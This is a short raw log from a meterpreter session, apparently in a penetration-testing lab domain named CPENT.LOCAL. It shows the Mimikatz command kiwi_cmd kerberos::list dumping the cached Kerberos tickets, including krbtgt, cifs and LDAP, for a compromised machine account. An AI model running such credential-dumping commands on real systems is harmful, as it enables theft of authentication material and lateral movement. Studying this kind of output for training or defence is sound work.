 meterpreter > kiwi_cmd kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/3/2020 8:11:53 AM ; 5/3/2020 6:11:53 PM ; 5/10/2020 8:11:53 AM
Server Name : krbtgt/CPENT.LOCAL @ CPENT.LOCAL
Client Name : client-02$ @ CPENT.LOCAL
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/3/2020 8:11:53 AM ; 5/3/2020 6:11:53 PM ; 5/10/2020 8:11:53 AM
Server Name : krbtgt/CPENT.LOCAL @ CPENT.LOCAL
Client Name : client-02$ @ CPENT.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/3/2020 8:11:53 AM ; 5/3/2020 6:11:53 PM ; 5/10/2020 8:11:53 AM
Server Name : cifs/Server-One.CPENT.local/CPENT.local @ CPENT.LOCAL
Client Name : client-02$ @ CPENT.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/3/2020 8:11:53 AM ; 5/3/2020 6:11:53 PM ; 5/10/2020 8:11:53 AM
Server Name : CLIENT-02$ @ CPENT.LOCAL
Client Name : client-02$ @ CPENT.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/3/2020 8:11:53 AM ; 5/3/2020 6:11:53 PM ; 5/10/2020 8:11:53 AM
Server Name : LDAP/Server-One.CPENT.local/CPENT.local @ CPENT.LOCAL
Client Name : client-02$ @ CPENT.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;